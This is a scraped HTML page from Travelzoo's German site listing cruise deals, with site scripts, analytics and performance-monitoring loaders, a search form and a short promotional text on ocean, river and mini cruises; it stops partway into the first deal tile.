

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.travelzoo.com/de/collections/kreuzfahrt-angebote/?view=1&sort=2
body_size: 29600
content:

<!DOCTYPE html>
<html lang="de-de">
<head>
    <link rel="preconnect" href="https://ssl.tzoo-img.com" crossorigin>
    <link rel="dns-prefetch" href="https://ssl.tzoo-img.com">
    <link rel="preconnect" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" crossorigin>
    <link rel="dns-prefetch" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" media="none" onload="if(media!='all')media='all'">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.google-analytics.com">
                <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Alle Kreuzfahrten-Deals | Travelzoo</title>
    
    <link rel="apple-touch-icon" sizes="57x57" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-57x57.png?v=76jdeub97" async>
    <link rel="apple-touch-icon" sizes="60x60" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-60x60.png?v=76jdeub97" async>
    <link rel="apple-touch-icon" sizes="72x72" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-72x72.png?v=76jdeub97" async>
    <link rel="apple-touch-icon" sizes="76x76" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-76x76.png?v=76jdeub97" async>
    <link rel="apple-touch-icon" sizes="114x114" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-114x114.png?v=76jdeub97" async>
    <link rel="apple-touch-icon" sizes="120x120" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-120x120.png?v=76jdeub97" async>
    <link rel="apple-touch-icon" sizes="144x144" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-144x144.png?v=76jdeub97" async>
    <link rel="apple-touch-icon" sizes="152x152" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-152x152.png?v=76jdeub97" async>
    <link rel="apple-touch-icon" sizes="180x180" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-180x180.png?v=76jdeub97" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-32x32.png?v=76jdeub97" sizes="32x32" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-194x194.png?v=76jdeub97" sizes="194x194" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-96x96.png?v=76jdeub97" sizes="96x96" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/android-chrome-192x192.png?v=76jdeub97" sizes="192x192" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-16x16.png?v=76jdeub97" sizes="16x16">
    <link rel="manifest" href="https://ssl.tzoo-img.com/res/favicon/manifest.json?v=76jdeub97" async>
                <link rel="canonical" href="https://www.travelzoo.com/de/collections/kreuzfahrt-angebote/" async>
                    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-TileImage" content="https://ssl.tzoo-img.com/res/favicon/mstile-144x144.png?v=76jdeub97">
    <meta name="theme-color" content="#ffffff">
        
        <meta name="description" content="Endlich wieder Schiff: Bei Travelzoo finden Sie Kreuzfahrten und Flusskreuzfahrten f&#252;r 2021. Wie w&#228;re es etwa mit einer Minikreuzfahrt ab Hamburg?" />
    <meta property="fb:app_id" content="140333999364794">
    <meta property="og:url" content="https://www.travelzoo.com/de/collections/kreuzfahrt-angebote/">
    <meta property="og:site_name" content="Travelzoo">
    <meta property="og:title" content="Kreuzfahrten – alle Angebote">
    <meta property="og:type" content="website">
    <meta property="og:description" content="Endlich wieder Schiff: Bei Travelzoo finden Sie Kreuzfahrten und Flusskreuzfahrten f&#252;r 2021. Wie w&#228;re es etwa mit einer Minikreuzfahrt ab Hamburg?">
        <meta property="og:image" content="https://ssl.tzoo-img.com/images/tzoo.hd.18212.0.227924.Aida.jpg?width=1080">
    <meta content="1080" property="og:image:width">
    <meta content="650" property="og:image:height">
    <meta name="twitter:site" content="@Travelzoo">
    <meta name="twitter:card" content="summary_large_image">

        <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"NewsArticle","headline":"Kreuzfahrten – alle Angebote","url":"https://www.travelzoo.com/de/collections/kreuzfahrt-angebote/","thumbnailUrl":"https://www.travelzoo.com/images/tzoo.c.cruise.20170725.CN.jpg?v=76jdeub97","dateCreated":"2017-05-14T22:00:00","articleSection":"","creator":"Travelzoo Staff","keywords":["tzlocale:3","Collection"]}
    </script>
    <meta name="parsely-metadata" content='{"collectionid":"843","tzlocale":"3"}'>


        <script>
    (function (tzoo) {
        'use strict';

        tzoo.EnvironmentPrefix='';
        tzoo.ServiceBaseUrl = '/api/';
        tzoo.TrackingBaseUrl = 'https://data.travelzoo.com/';
        tzoo.AssetUrl='https://ssl.tzoo-img.com/';
        tzoo.ImageUrl = 'https://www.travelzoo.com/';
        tzoo.UrlPrefix = '/de/';
        tzoo.TzLocale = 3;
        tzoo.Lcid = 'de-DE';
        tzoo.MemberId = '';
        tzoo.MemberIdLoggedIn = '';
        tzoo.MemberQueueUniqueId = '';
        tzoo.MemberIsPaid = false;
        tzoo.MemberIsClubNonMember = false;
        tzoo.IsMember = false;
        tzoo.IsPendingMember = false;
        tzoo.SignupMode = 1;
        tzoo.IsPaidEdition = true;
        tzoo.CountryCode = 'de';
        tzoo.websiteType = 7;
        tzoo.isMobile = false;
        tzoo.isSmartPhone = false;
        tzoo.isPrivateSite = false;
        tzoo.clickSource = '';
        tzoo.dealPlatform = {"Travel":0,"Local":1,"Hotel":2,"HotelDeal":3,"Story":4,"Collection":5,"Coupon":6,"None":-1};
        tzoo.searchResultsPerPage=20;
        tzoo.filterDisplayCount=7;
        tzoo.decimalSeparator = ',';
        tzoo.checkinDateParameter = 'checkinDate';
        tzoo.checkoutDateParameter = 'checkoutDate';
        tzoo.CurrentPageType = 'Collection';
        tzoo.SearchHistoryStorageName = '_rsh_de';
        tzoo.IsUser = false;
        tzoo.cncc = 'cc';
        tzoo.cnccfunc = 'cc-func';
        tzoo.cnccmkt = 'cc-mkt';
        tzoo.cnco = 'cc-co';
        tzoo.ccaa = false;
        tzoo.ccaf = false;
        tzoo.ccam = false;
        tzoo.reloadOnCookieConsent = true;
        tzoo.cnhmb = 'hmb';
        tzoo.hasLatinAlphabet = true;
        
        tzoo.resources = tzoo.resources || {};
        tzoo.resources[':SearchInvalid'] = 'Wählen Sie eine Kategorie im Kasten auf der linken Seite und/oder ein Reiseziel im Kasten auf der rechten Seite.';
        tzoo.resources[':Loading'] = 'Wird geladen...';
        tzoo.resources[':Gallery.Counter'] = '';
        tzoo.resources[':Gallery.Prev'] = 'Zurück';
        tzoo.resources[':Gallery.Next'] = 'Weiter';
        tzoo.resources[':SetMyLocation'] = 'Meinen Standort festlegen';
        tzoo.resources[':SetMyLocationShort'] = 'Festlegen';
        tzoo.resources[':FlightSearch.Enabled'] = 'false';
        tzoo.resources[':Update'] = 'Aktualisieren';
        tzoo.resources[':SearchNearMe'] = 'In meiner Nähe suchen in';
        tzoo.resources['BackToResult'] = 'Zurück zum Suchergebnis';
        tzoo.resources['BackToResultShort'] = 'Zurück';
        tzoo.resources['BackToTop20'] = 'Zurück zu den Top 20';
        tzoo.resources['Top20'] = '';
        tzoo.resources['SearchWidget.SearchHistoryLabel'] = 'Suchverlauf';
        tzoo.resources['SearchWidget.CollapseLabel'] = 'Weniger';
        tzoo.resources['SearchWidget.ExpandLabel'] = 'Mehr';
        tzoo.resources['SearchWidget.AnywhereLabel'] = 'überall';
        tzoo.resources['SearchWidget.NearMe'] = 'In meiner Nähe';
        tzoo.resources['UseDefaultLoaderGif'] = 'true';
        tzoo.globalization = {
            longDatePattern : 'dd. M yy',
            invariantCultureUrlDatePattern : 'mm/dd/yy',
            calendar : {
                longDatePattern : 'D, dd. M',
                shortMonthNameDayPattern : 'd. M'
            },
            utcOffset: 1.0
        };
        tzoo.zipValidation = {"US":"^\\d{5}([ -]\\d{4})?$","UK":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","GB":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","CA":"^[A-Z]\\d[A-Z][ -]?\\d[A-Z]\\d$","DE":"^\\d{5}$","FR":"^\\d{5}([ -]\\d{4})?$","ES":"^([1-9]{2}|[0-9][1-9]|[1-9][0-9])[0-9]{3}$","AU":"^\\d{4}$","HK":".*","JP":"^\\d{3}[-－]?\\d{4}$","CN":".*"};
        tzoo.zipValidation["generic"] = '^[- A-Z0-9]+$';
        tzoo.currencyCode = 'EUR';
        tzoo.gaProductClass = ' ga-product';
        
        tzoo.gaProductHtmlAttributesForTemplate = function (idToken, idPrefixToken, sourceToken, categoryToken, nameToken, dealTypeToken, platformToken, priceToken, positionToken, widgetName) {
            var ret = ''
            var attribs = {}
            if (idToken && idToken.length !== 0 && idPrefixToken) {
                attribs['data-ga-product-id'] = idPrefixToken + idToken
            }
            if (typeof platformToken != 'undefined' && platformToken !== null) {
                attribs['data-ga-product-platform'] = platformToken.toString()
            }
            if (priceToken && priceToken.length !== 0) {
                attribs['data-ga-product-price'] = priceToken
            }
            if (sourceToken && sourceToken.length !== 0) {
                attribs['data-ga-product-brand'] = sourceToken
            }
            if (categoryToken && categoryToken.length !== 0) {
                attribs['data-ga-product-category'] = categoryToken
            }
            if (nameToken && nameToken.length !== 0) {
                attribs['data-ga-product-name'] = nameToken
            }
            if (dealTypeToken && dealTypeToken.length !== 0) {
                attribs['data-ga-product-dealtype'] = dealTypeToken
            }
            if (typeof positionToken != 'undefined' && positionToken !== null) {
                attribs['data-ga-product-position'] = positionToken.toString()
            }
            if (typeof widgetName === 'string') {
                attribs['data-ga-product-widgetname'] = widgetName.toString()
            }

            if (Object.keys(attribs).length != 0) {
                for (var key in attribs) {
                    var value = attribs[key];
                    ret += ' ' + key + '="' + tzoo.htmlAttributeEncode(value) + '"'
                }
            }
            return ret
        }
        var dealCategoryImages = [{"id":0,"image":"generic"},{"id":1,"image":"flight"},{"id":2,"image":"hotel"},{"id":3,"image":"vacation"},{"id":4,"image":"entertainment"},{"id":5,"image":"cruise"},{"id":6,"image":"car"},{"id":7,"image":"lastminute"},{"id":8,"image":"generic"},{"id":9,"image":"generic"},{"id":10,"image":"rail"},{"id":-1,"image":"spa"},{"id":-2,"image":"restaurant"},{"id":-3,"image":"activity"}];
        tzoo.dealCategoryImagesLookup = {}
        for (var i = 0, len = dealCategoryImages.length; i < len; i++) {
            tzoo.dealCategoryImagesLookup[dealCategoryImages[i].id] = dealCategoryImages[i];
        }
        tzoo.tagType = {"None":0,"Theme":1,"Category":2,"Adhoc":3};
                tzoo.pagingStorageName='gds';
    })(window.tzoo = window.tzoo || {});
</script>

    

<script type="text/javascript">
    var pageDL = {'env':'production','sit':0,'sei':3,'sec':'DE','aid':5,'mid':0,'ili':0,'sed':[''],'csr':undefined,'cnm':undefined,'pp':undefined,'isp':false,'irs':true,'cpt':'collection','cpi':'843','cg':'Meta Collection','amt':false,'aat':false,'aft':false,'ipd':false,'itd':false};
    
    tzoo.gtm = { 'dl': undefined };
</script>

    
<script type="text/javascript">
    var gtmDL = [pageDL];
</script>
    <script>
        // Define the gtag function.
        function gtag() { gtmDL.push(arguments); }

        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
            'ad_user_data': false ? 'granted' : 'denied',
            'ad_personalization': false ? 'granted' : 'denied',
            'ad_storage': false ? 'granted' : 'denied',
            'analytics_storage': false ? 'granted': 'denied',

            'security_storage': false ? 'granted': 'denied',
            'personalization_storage': false ? 'granted' : 'denied'
        });
        gtag('set', 'url_passthrough', false);
        gtag('set', 'ads_data_redaction', false ? false : true);
    </script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','gtmDL','GTM-WKCPVV');</script>

    

    

    <link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.css%2c%2fres%2fcss%2fgen%2ftzsg-global.css%2c%2fres%2fcss%2fgen%2fsignup-overlay.css%2c%2fres%2fcss%2fgen%2fwidget-sitesearch.css%2c%2fres%2fcss%2fgen%2flocation.css%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.css%2c%2fres%2fcss%2fgen%2fcookie-consent.css&v=76JDEUB97-"><link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fcollection.css&v=76JDEUB97-">


                              <script>!function(a){var e="https://s.go-mpulse.net/boomerang/",t="addEventListener";if("False"=="True")a.BOOMR_config=a.BOOMR_config||{},a.BOOMR_config.PageParams=a.BOOMR_config.PageParams||{},a.BOOMR_config.PageParams.pci=!0,e="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="4CN53-63CAE-6PV78-GM8V7-FZPPY",function(){function n(e){a.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!a.BOOMR||!a.BOOMR.version&&!a.BOOMR.snippetExecuted){a.BOOMR=a.BOOMR||{},a.BOOMR.snippetExecuted=!0;var i,_,o,r=document.createElement("iframe");if(a[t])a[t]("load",n,!1);else if(a.attachEvent)a.attachEvent("onload",n);r.src="javascript:void(0)",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="width:0;height:0;border:0;display:none;",o=document.getElementsByTagName("script")[0],o.parentNode.insertBefore(r,o);try{_=r.contentWindow.document}catch(O){i=document.domain,r.src="javascript:var d=document.open();d.domain='"+i+"';void(0);",_=r.contentWindow.document}_.open()._l=function(){var a=this.createElement("script");if(i)this.domain=i;a.id="boomr-if-as",a.src=e+"4CN53-63CAE-6PV78-GM8V7-FZPPY",BOOMR_lstart=(new Date).getTime(),this.body.appendChild(a)},_.write("<bo"+'dy onload="document._l();">'),_.close()}}(),"".length>0)if(a&&"performance"in a&&a.performance&&"function"==typeof a.performance.setResourceTimingBufferSize)a.performance.setResourceTimingBufferSize();!function(){if(BOOMR=a.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var e=""=="true"?1:0,t="",n="cj3gkbicc2r3w2lwuidq-f-02a80328d-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,_={"ak.v":"39","ak.cp":"373966","ak.ai":parseInt("500404",10),"ak.ol":"0","ak.cr":9,"ak.ipv":4,"ak.proto":"h2","ak.rid":"389649cd","ak.r":51208,"ak.a2":e,"ak.m":"b","ak.n":"essl","ak.bpcip":"18.118.101.0","ak.cport":48150,"ak.gh":"23.209.83.5","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1769382407","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==[base64]/jzxZr6FjC6RBCapKBpJ0X2J9OBHZj8ewCGn3d9rL1MoPFlifder/0KZsNIbSA96kpwJJrtaKT2bM1xuO3lhfHgfTqzVzMqm+rH6bVNNalo6ipMzP5+2vmgJ0tKuaWeIGvzGI3VHSuoAMeZb+OK861u5TXmxdzmwYh+yKLra2xwNVJBrxB7p9ws174rT1wRs=","ak.pv":"62","ak.dpoabenc":"","ak.tf":i};if(""!==t)_["ak.ruds"]=t;var o={i:!1,av:function(e){var t="http.initiator";if(e&&(!e[t]||"spa_hard"===e[t]))_["ak.feo"]=void 0!==a.aFeoApplied?1:0,BOOMR.addVar(_)},rv:function(){var a=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(a)}};BOOMR.plugins.AK={akVars:_,akDNSPreFetchDomain:n,init:function(){if(!o.i){var a=BOOMR.subscribe;a("before_beacon",o.av,null,null),a("onbeacon",o.rv,null,null),o.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body id="bodyTop" class="tzoo-locale-de-DE tzoo-notmember tzoo-notloggedin tzoo-memberstatus-0  ">
    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WKCPVV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
        <header role="banner" class="global-header nocontent  hide-in-app">
            <div class="header-content push">
                        <div class="logo-header">
                                    <a href="/de/" class="logo-travelzoo" title="Zur&#252;ck zur Startseite">Travelzoo<sup>®</sup></a>


                        </div>
                
                    <div data-name="header-menu-container" class="header-menu">
                        <a role="button" class="header-menu-toggle icon-member-sm hide-text">Menu</a>
                        <div class="header-menu-list">
                            <ul>
                                <li class="fb-button">
                                    
                                    
                                </li>
                                <li>
                                        <ul class="js-header-content">
                                            
    <li class="signin" data-clientsideloginlogout="false">
        <a role="button" data-clientsideloginlogout="false">Anmelden</a>
    </li>
    <li class="site-edition">
        <h3 class="margin-top-10 site-edition-title">Länderversionen</h3>
        <p class="text-sm margin-bottom-5 margin-top-5 site-edition-intro">Sie befinden sich derzeit auf der DE-Version der Website.</p>
        <a role="button" class="site-edition-toggle"><i class="flag-de-sm" title="Deutschland-Ausgabe"></i> DE</a>
    </li>

                                        </ul>
                                </li>
                            </ul>
                        </div>
                    </div>
                                                        <div class="join-cta v1 js-header-join">
                            <a href="/de/anmelden/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="button"><span class="optional-text">Bei Travelzoo</span> registrieren</a>
                            <a href="/de/anmelden/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="copy ada-state-ignore">Werden Sie Mitglied bei Travelzoo, dem Club für Reisebegeisterte, und sichern Sie sich Zugang zu unseren exklusiven Angeboten und Vorteilen.</a>
                        </div>
                                                <div id="header-back-nav" class="hidden-md-larger hidden">
                </div>

            </div>

        </header>



    

<section role="main">

    <div class="fixed-container meta-collection">
                    <h1 class="expert no-image meta-headline">
                Kreuzfahrten – alle Angebote
            </h1>
            <div class="search-container">


<form class="search-form ada-auto-proxy ada-auto-ignore   " id="header-search-form">
    <input id="page-type-field" type="hidden" value="Collection" />
    <div class="search-heading-container">
        <h3>Finde:</h3>
    </div>
    <div class="push search-fields">
        <div class="what-field-container clear-in-field">
            <label class="sr-only" for="what-field-1">What type of deals?</label>
            <input id="what-field-1" class="input-clear js-input-clear" type="text" placeholder="z.B. Pauschalreisen, Hotels" value="Kreuzfahrten" autocomplete="off" />
            <input id="what-field-value-1" type="hidden" value="103" data-name="Kreuzfahrten" data-searchtype="4" data-resultsviewtype="0" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
            <label class="sr-only" for="where-field-1">Where?</label>
            <input id="where-field-1" class="input-clear js-input-clear" type="text" placeholder="Reiseziel..." autocomplete="off" />
            <input id="where-field-value-1" type="hidden" value="0" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-from-field-1">Where from?</label>
            <input id="where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="Von..." autocomplete="off" data-suppress-default-locations="true" />
            <input id="where-from-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-to-field-1">Where to?</label>
            <input id="where-to-field-1" class="input-clear js-input-clear" type="text" placeholder="Nach..." autocomplete="off" />
            <input id="where-to-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="when-field-container">
            <label class="sr-only" for="when-field-1">When?</label>
            <input id="when-field-1" type="text" placeholder="Zeitraum..." value="Wann" autocomplete="off" readonly />
            <input id="when-field-value-1" type="hidden" value="Anytime" />
            <input id="when-field-value-month-1" type="hidden" value="" />
        </div>
        <div class="guests-field-container">
            <label class="sr-only" for="guests-field-1">How many guests?</label>
            <select id="guests-field-1" data-selected="2">
                <option value="1">1 Gast</option>
                <option value="2">2 Gäste</option>
                <option value="3">3 Gäste</option>
                <option value="4">4 Gäste</option>
                <option value="5">5 Gäste</option>
            </select>
        </div>
        <div class="travelers-field-container">
            <label class="sr-only" for="travelers-field-1">How many travelers?</label>
            <select id="travelers-field-1" data-selected="1">
                <option value="1">1</option>
                <option value="2">2</option>
                <option value="3">3</option>
                <option value="4">4</option>
                <option value="5">5</option>
                <option value="6">6</option>
            </select>
        </div>
    </div>
    <div class="push search-submit-container">
        <button id="search-button-1" type="submit" title="Suchen">Search Deals</button>
    </div>
        <input id="gaSearchTypeSelector-1" type="hidden" value="MLH" readonly /></form>

<div id="when-menu-container" style="display: none; z-index: 101;" class="ada-auto-ignore ">
    <div class="close-button-container hidden">
        <button id="close-button" class="fullscreen-overlay-close" type="button">Close</button>
    </div>
    <div id="when-menu">
        <h3>Zeitlich flexibel</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="Anytime">Wann</li> 
                <li data-date-type="NextMonth">Nächster Monat</li>
                <li data-date-type="Spring">Frühling</li>
                <li data-date-type="Summer">Sommer</li>
                <li data-date-type="Fall">Herbst</li>
                <li data-date-type="Winter">Winter</li>
            </ul>
        </div>
        <h3>Bestimmter Monat</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="SpecificMonth" data-month="1">Januar</li>
                <li data-date-type="SpecificMonth" data-month="2">Februar</li>
                <li data-date-type="SpecificMonth" data-month="3">März</li>
                <li data-date-type="SpecificMonth" data-month="4">April</li>
                <li data-date-type="SpecificMonth" data-month="5">Mai</li>
                <li data-date-type="SpecificMonth" data-month="6">Juni</li>
                <li data-date-type="SpecificMonth" data-month="7">Juli</li>
                <li data-date-type="SpecificMonth" data-month="8">August</li>
                <li data-date-type="SpecificMonth" data-month="9">September</li>
                <li data-date-type="SpecificMonth" data-month="10">Oktober</li>
                <li data-date-type="SpecificMonth" data-month="11">November</li>
                <li data-date-type="SpecificMonth" data-month="12">Dezember</li>
            </ul>
        </div>
        <h3 class="exact-dates-display">Genauer Zeitraum</h3>
        <div class="when-submenu exact-dates-container">
            <div class="exact-dates">
                <div class="exact-dates-header clear-in-field">
                    <input type="text" class="date-field input-clear period" id="period-selection" placeholder="" readonly>
                    <button type="button" class="button-clear" tabindex="-1">x</button>
                </div>
                <div class="heatmap-legend hidden ">
                    <h3>Durchschnittspreise:</h3><div class="legend-boxes"><div class="low-box"><span></span> €</div><div class="medium-box"><span></span> €€</div><div class="high-box"><span></span> €€€</div></div>
                </div>
                <div class="clear-both"></div>
                <div id="dpExactDates"></div>
                <input id="when-field-value-startDate-1" type="hidden" value="" />
                <input id="when-field-value-endDate-1" type="hidden" value="" />
            </div>
        </div>
    </div>
</div>
<div class="search-overlay-button">
    <button type="button">
            Nach Travelzoo-Deals suchen
    </button>
</div>

            </div>

        <div class="meta-with-description">
            <div class="expert-tip-edition">
                <div class="text-justify">
                        <div class="display-para">

                                <div class="teaser"><p>Mehr und mehr Passagiere haben in den letzten Jahren eine Kreuzfahrt gebucht – und sind voller Begeisterung zurückgekehrt. Wer davon träumt, <a title="Transatlantik-Kreuzfahrten finden und buchen!" href="https://www.travelzoo.com/de/collection/kreuzfahrt-angebote/transatlantik-transpazifik/"><strong>mit dem Schiff Ozeane zu überqueren</strong>,</a> findet hier ausgewählte Kreuzfahrten und wertvolle Reisetipps der Travelzoo-Experten. </p></div>
                                <div class="js-expandable section teaser-mode" data-collapse-expand-button-class="margin-top-15" data-collapse-label="- Weniger" data-expand-label="+ Mehr" style="display: block;"><p>Mehr und mehr Passagiere haben in den letzten Jahren eine Kreuzfahrt gebucht – und sind voller Begeisterung zurückgekehrt. Wer davon träumt, <a title="Transatlantik-Kreuzfahrten finden und buchen!" href="https://www.travelzoo.com/de/collection/kreuzfahrt-angebote/transatlantik-transpazifik/"><strong>mit dem Schiff Ozeane zu überqueren</strong>,</a> findet hier ausgewählte Kreuzfahrten und wertvolle Reisetipps der Travelzoo-Experten. </p><p>Zu den beliebtesten Abfahrtshäfen zählt die Hansestadt Hamburg. Immer gefragt sind außerdem Kreuzfahrten in der <strong>Karibik und in den Kanaren.</strong></p><p>Voll im Trend liegen aktuell auch <strong>Flusskreuzfahrten durch Deutschland und Europa.</strong> Im Mittelalter als Lebensadern für den Handel und Verkehr, verbinden Flusswege heute zahlreiche historische Flussmetropolen mit spannenden Geschichten und ehrwürdigen Monumenten.</p><p>Kreuzfahrt-Neulingen empfehlen wir <strong>Minikreuzfahrten.</strong> Diese bestehen aus ein bis vier Nächten und sind ideal, um ins Bordleben hineinzuschnuppern.</p></div>
                        </div>
                        <div class="display-bychar">

                                <div class="teaser"> Mehr und mehr Passagiere haben in den letzten Jahren eine Kreuzfahrt gebucht – und sind voller Begeisterung zur&#252;ckgekehrt. Wer davon</div>
                                <div class="js-expandable section teaser-mode" data-collapse-expand-button-class="display-inline js-collapse-expand" data-collapse-label="- Weniger" data-expand-label="Weiter" style="display:inline;"><p>Mehr und mehr Passagiere haben in den letzten Jahren eine Kreuzfahrt gebucht – und sind voller Begeisterung zurückgekehrt. Wer davon träumt, <a title="Transatlantik-Kreuzfahrten finden und buchen!" href="https://www.travelzoo.com/de/collection/kreuzfahrt-angebote/transatlantik-transpazifik/"><strong>mit dem Schiff Ozeane zu überqueren</strong>,</a> findet hier ausgewählte Kreuzfahrten und wertvolle Reisetipps der Travelzoo-Experten. </p><p>Zu den beliebtesten Abfahrtshäfen zählt die Hansestadt Hamburg. Immer gefragt sind außerdem Kreuzfahrten in der <strong>Karibik und in den Kanaren.</strong></p><p>Voll im Trend liegen aktuell auch <strong>Flusskreuzfahrten durch Deutschland und Europa.</strong> Im Mittelalter als Lebensadern für den Handel und Verkehr, verbinden Flusswege heute zahlreiche historische Flussmetropolen mit spannenden Geschichten und ehrwürdigen Monumenten.</p><p>Kreuzfahrt-Neulingen empfehlen wir <strong>Minikreuzfahrten.</strong> Diese bestehen aus ein bis vier Nächten und sind ideal, um ins Bordleben hineinzuschnuppern.</p></div>

                        </div>
                </div>

            </div>
        </div>

        <div style="clear:both;"></div>

        <hr class="hr-margin" />
                <div class="view-links">
                    <span>Ansicht</span>
                    <ul>
                        <li>
                            <a id="gridview" class="icon-grid-view-off" href="?view=1&amp;sort=2" data-url="?view=1&amp;sort=2 "></a>
                        </li>
                        <li>
                            <a id="listview" class="icon-list-view-off" href="?view=2&amp;sort=2" data-url="?view=2&amp;sort=2 "></a>
                        </li>
                    </ul>
                </div>
                <div class="sort-links">
                    <span>Sortieren nach:</span>
                    <ul>
                        <li>
                            <a id="sortbycount" href="?sort=1&amp;view=1" data-url="?sort=1&amp;view=1 ">Meiste Deals</a>
                        </li>
                        <li>
                            <a id="sortbyname" href="?sort=2&amp;view=1" data-url="?sort=2&amp;view=1 ">A-Z</a>
                        </li>
                    </ul>
                </div>

    <div id="chunk-0">
                <div class="deals-group col-row firstchunk dt1">
                    <ul class="xs-two-col-layout hidden">
                                <li>
                                    <div class="deal-module  ga-promotion"  data-ga-promotion-creative="2-in-1 – Kreuzfahrtkombis mit Hotelverlängerung" data-ga-promotion-position="1">
                                        <a href="/de/collection/kreuzfahrt-angebote/kreuzfahrtkombis-mit-hotelverl&#228;ngerung/" title="2-in-1 – Kreuzfahrtkombis mit Hotelverlängerung">
                                            <div class="deal-img">
